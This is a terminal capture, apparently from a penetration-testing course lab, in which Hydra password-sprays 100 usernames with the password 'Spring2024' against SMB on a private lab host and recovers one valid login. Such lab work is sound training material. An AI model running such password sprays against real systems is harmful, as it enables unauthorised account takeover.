 sec560@slingshot:~$ hydra -L /opt/passwords/facebook-f.last-100.txt -p Spring202
4 -m workgroup:{hiboxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:33:
30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:100/p:1),
 ~7 tries per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: alee   password: Spring2024
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:33:
30
sec560@slingshot:~$